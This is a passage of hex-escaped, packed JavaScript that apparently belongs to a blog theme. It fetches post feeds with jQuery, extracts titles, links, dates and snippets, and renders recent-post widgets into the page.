0\x2b\x31\x29\x29\x2b\x31\x29\x2c\x56\x3d\x3d\x30\x26\x26\x28\x56\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x35\x32\x5d\x2b\x56\x2b\x61\x5b\x35\x33\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x32\x50\x29\x7b\x6a\x20\x33\x65\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x33\x4f\x3d\x61\x5b\x30\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x32\x50\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x32\x50\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x32\x50\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x33\x65\x3d\x32\x50\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x33\x4f\x2b\x3d\x61\x5b\x35\x37\x5d\x2b\x33\x65\x2b\x61\x5b\x35\x38\x5d\x7d\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x33\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x44\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x35\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x36\x37\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x39\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x38\x34\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x38\x36\x5d\x2b\x73\x2b\x61\x5b\x38\x37\x5d\x2b\x73\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x39\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x7a\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x37\x6b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x33\x54\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x4b\x28\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x37\x6a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x39\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x38\x34\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x38\x36\x5d\x2b\x73\x2b\x61\x5b\x38\x37\x5d\x2b\x73\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x39\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x7a\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x34\x44\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x33\x54\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x37\x70\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x36\x67\x5d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x32\x65\x29\x7b\x32\x65\x28\x61\x5b\x37\x71\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x4e\x3d\x32\x65\x28\x47\x29\x2c\x34\x79\x3d\x33\x4e\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x65\x5d\x29\x3b\x32\x65\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x34\x79\x2c\x4e\x28\x32\x50\x29\x7b\x6a\x20\x31\x67\x3d\x32\x65\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x6b\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x64\x5d\x5d\x28\x30\x2c\x33\x47\x29\x3b\x33\x4e\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x35\x58\x5d\x2b\x31\x67\x2b\x61\x5b\x36\x63\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x3b\x33\x58\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x33\x6e\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x33\x6e\x21\x3d\x32\x6b\x26\x26\x33\x6e\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x36\x62\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x31\x79\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x4b\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x34\x78\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x34\x71\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x55\x2b\x3d\x61\x5b\x34\x70\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x34\x6f\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x34\x6e\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x33\x58\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x61\x5b\x34\x73\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x4b\x28\x33\x6e\x21\x3d\x32\x6b\x26\x26\x33\x6e\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x6a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39